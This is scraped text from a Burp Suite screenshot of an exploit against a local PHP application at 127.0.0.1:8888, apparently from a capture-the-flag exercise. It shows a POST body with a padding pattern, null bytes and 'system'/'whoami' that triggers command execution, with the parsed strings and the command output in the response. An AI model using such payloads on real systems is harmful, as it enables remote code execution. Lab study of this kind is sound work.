 Send
Cancel
<
>
Target: http://127.0.0.1:8888
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Pragma: no-cache
14 Cache-Control: no-cache
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 196
17
18 data=
data=aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaam
aaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaa
bbaabcaabdaabeaab%00system%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00whoami
whoamimiwhoamiwhoami
0 matches
Response
Pretty
Raw
Hex
Render
\n
</span>
<span style="color: #0000BB">
$c&nbsp;
</span>
<span style="color: #007700">
=&nbsp;new&nbsp;
</span>
<span style="color: #0000BB">
C
</span>
<span style="color: #007700">
;<br />
<br />
</span>
<span style="color: #0000BB">
$c
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
main
</span>
<span style="color: #007700">
();<br />
</span>
10 </span>
11 </code>
string(50)
"data=aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaal"
12 string(64)
"raaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabs
ystemwhoami"
13 string(6) "system"
14 string(6) "whoami"
15 m1sery
16
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 15
Response Headers 5
Done
44,225 bytes | 6 millis